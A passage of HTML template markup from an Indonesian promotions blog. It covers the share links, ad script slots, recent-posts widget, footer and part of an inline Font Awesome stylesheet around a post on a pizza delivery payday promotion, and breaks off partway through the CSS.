<div class='post-footer'>
<div class='post-share' id='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html&text=PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>twitter</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman* | https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>whatsapp</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi73WNE7v_ZspmH7q3A6OgLYd0AQG9_DLMHKxN3s747mg5_2uD8cg6lK5GOoRLQJvz1-_o0UEwbsqx-jfEeRQg8qN209L-sLfAa9fzqYyxJlEskSObAoiTyO5uBwx9DHqJ8RXq4JyBWBGDYKcInqERGNPa4iQlCgvPncI5bYK8Db2LSjTZwxMHQKgEB/s16000/PHD%20Promo%20PAS%20GAJIAN%20!%20Beli%20L1MO%20Pizza%20GRATIS%206%20Minuman.jpg&description=PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>pinterest</span></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>linkedin</span></a></li>
</ul>
</div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.scanharga.com/2022/09/promo-erafone-payday-sale-huawei-p50.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.scanharga.com/2022/09/promo-pizza-hut-pas-gajian-gratis-minuman.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='related-posts'>
<div class='title-wrap'>
<h3>Rekomendasi Promo Lainnya</h3>
</div>
<div id='related-posts'>
<a class='label-link' href='https://www.scanharga.com/search/label/Delivery?&max-results=12' rel='tag' title='Delivery'>Delivery</a>
</div>
</div>
</div>
</article>
<div class='blog-post-comments' id='comments'>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots' name='Top article ads'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873"
     crossorigin="anonymous"></script>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1' name='Middle article ads'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<!-- Composite Start -->
<div id="M934358ScriptRootC1572582"></div>
<script src="https://jsc.mgid.com/s/c/scanharga.com.1572582.js" async="async" ></script>
<!-- Composite End -->
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below' name='Below article ads'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873"
     crossorigin="anonymous"></script>
</div>
</div></div>
</div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Bilah Sisi'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Promo Terbaru
</h3>
</div>
<div class='widget-content'>
<div id='recent-wrapper' class='recent-wrapper'>
<ul id="recent-posts"></ul>
<script>
//<![CDATA[
numPosts = 10;
function recentPosts(a){if(document.getElementById("recent-posts")){var e=a.feed.entry,title,link,content="",ct=document.getElementById("recent-posts");for(var i=0;i<numPosts;i++){for(var j=0;j<numPosts;j++){if(e[i].link[j].rel=="alternate"){link=e[i].link[j].href;break}}var title=e[i].title.$t;content+='<li class="recent-posts"><a href="'+link+'" title="'+title+'" target="_blank">'+title+'</a></li>'}ct.innerHTML=content}}var rcp=document.createElement('script');rcp.src='/feeds/posts/summary?alt=json-in-script&orderby=published&max-results='+numPosts+'&callback=recentPosts';document.getElementsByTagName('head')[0].appendChild(rcp);
//]]>
</script>
</div>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slot-banner no-items section' id='slot-banner5' name='Slot Advertisement (5)'></div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='footer-wrapper'>
<div class='footer section' id='footer1' name='Footer (1)'><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-content'>
<img alt='' class='lazyload' data-sizes='auto' height='80' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s222' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhutjwn16LGMfiGbluDXBpjyFfNrJplr46ZWcuUL3kSUsFBgUQmWPr8OQFZMCCT_G2epGkzttjZtEq7vlraNz4YkKYAqREiZi082n5UTQ2ETqZ6yDKPyOP2YsUAoKTN1MW4fKmOyJEVXttayV0O1gaNQFn2GbvFOknVS9sjaFYhIjW6om3nDIccblhyBOI=s1600 1600w' width='222'>
</img>
<br/>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://www.facebook.com/ScanhargaIndonesia/' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='twitter'><a href='https://twitter.com/scanharga' rel='noopener nofollow' target='_blank' title='twitter'><span class='twitter'></span></a></li>
<li class='whatsapp'><a href='https://web.whatsapp.com/' rel='noopener nofollow' target='_blank' title='whatsapp'><span class='whatsapp'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/scanharga/boards/' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/scanharga/' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwPU547SOJ-nXIk-fdAeL6Q' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer2' name='Footer (2)'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title'>
<h3 class='title'>
Tentang Kami
</h3>
</div>
<div class='widget-content'>
Untuk Informasi Selengkapnya <a href="https://www.scanharga.com/p/tentang-kami.html" target="_blank"><span style="color: blue;">KLIK AJA disini</span></a>
</div>
</div></div>
<div class='footer colwid section' id='footer3' name='Footer (3)'><div class='widget HTML' data-version='2' id='HTML13'>
<div class='widget-title'>
<h3 class='title'>
Kerja Sama
</h3>
</div>
<div class='widget-content'>
Buat anda para brand owner / pemilik bisnis yang tertarik dan berminat untuk menjadi partnership dengan SCANHARGA, BISA langsung Chat atau menghubungi: <a href="https://web.whatsapp.com/" target="_blank"><span style="color: blue;">WhatsApp kami disini</span></a>
</div>
</div></div>
</div>
</div>
<div class='backtop'><i class='far fa-angle-up'></i></div>
</footer>
<div class='clr'></div>
<div id='credit'>
<div class='container'>
Copyright &#169; 
<script>var gsYear = new Date();document.write(gsYear.getFullYear());</script>
 - <a href='https://www.scanharga.com/' title='scanharga'>scanharga</a></div>
</div>
<div class='clr'></div>
<div class='gs-mobile gs-hiden'>
<div class='gstop'>
<button id='gs-close'><i class='fas fa-circle-xmark'></i><span class='op'>Close</span></button>
<div id='search-form'>
<div class='search-wrapper'>
<form action='https://www.scanharga.com/search' method='get'>
<input autocomplete='off' class='search-terms' name='q' placeholder='Search...' required='required' type='search'/>
<input name='max-results' type='hidden' value='6'/>
<button class='search-action' type='submit'><i class='far fa-search'></i><span class='op'>Search</span></button>
</form>
</div>
</div>
</div>
<div class='toolnav'></div>
</div>
<div class='menu-screen'></div>
<style>
/*<![CDATA[*
/*!
 * Font Awesome Pro 6.5.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2023 Fonticons, Inc.
 */
.fa{font-family:var(--fa-style-family,"Font Awesome 6 Pro");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-duotone,.fa-light,.fa-regular,.fa-sharp,.fa-sharp-solid,.fa-solid,.fa-thin,.fab,.fad,.fal,.far,.fas,.fasl,.fasr,.fass,.fast,.fat{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-light,.fa-regular,.fa-solid,.fa-thin,.fal,.far,.fas,.fat{font-family:"Font Awesome 6 Pro"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-classic.fa-duotone,.fa-duotone,.fad{font-family:"Font Awesome 6 Duotone"}.fa-sharp,.fasl,.fasr,.fass,.fast{font-family:"Font Awesome 6 Sharp"}.fa-sharp,.fass{font-weight:900}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}

.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-wagon-covered:before{content:"\f8ee"}.fa-line-height:before{content:"\f871"}.fa-bagel:before{content:"\e3d7"}.fa-transporter-7:before{content:"\e2a8"}.fa-at:before{content:"\40"}.fa-rectangles-mixed:before{content:"\e323"}.fa-phone-arrow-up-right:before,.fa-phone-arrow-up:before,.fa-phone-outgoing:before{content:"\e224"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-circle-l:before{content:"\e114"}.fa-head-side-goggles:before,.fa-head-vr:before{content:"\f6ea"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-face-hand-yawn:before{content:"\e379"}.fa-gauge-simple-min:before,.fa-tachometer-slowest:before{content:"\f62d"}.fa-stethoscope:before{content:"\f0f1"}.fa-coffin:before{content:"\f6c6"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-bowl-salad:before,.fa-salad:before{content:"\f81e"}.fa-info:before{content:"\f129"}.fa-robot-astromech:before{content:"\e2d2"}.fa-ring-diamond:before{content:"\e5ab"}.fa-fondue-pot:before{content:"\e40d"}.fa-theta:before{content:"\f69e"}.fa-face-hand-peeking:before{content:"\e481"}.fa-square-user:before{content:"\e283"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-wifi-2:before,.fa-wifi-fair:before{content:"\f6ab"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-mp3-player:before{content:"\f8ce"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-tally-4:before{content:"\e297"}.fa-rectangle-history:before{content:"\e4a2"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-sun-haze:before{content:"\f765"}.fa-text-size:before{content:"\f894"}.fa-ufo:before{content:"\e047"}.fa-fork:before,.fa-utensil-fork:before{content:"\f2e3"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-mobile-signal:before{content:"\e1ef"}.fa-barcode-scan:before{content:"\f465"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-folder-arrow-down:before,.fa-folder-download:before{content:"\e053"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-face-icicles:before{content:"\e37c"}.fa-shovel:before{content:"\f713"}.fa-door-open:before{content:"\f52b"}.fa-films:before{content:"\e17a"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-face-glasses:before{content:"\e377"}.fa-nfc:before{content:"\e1f7"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-micropho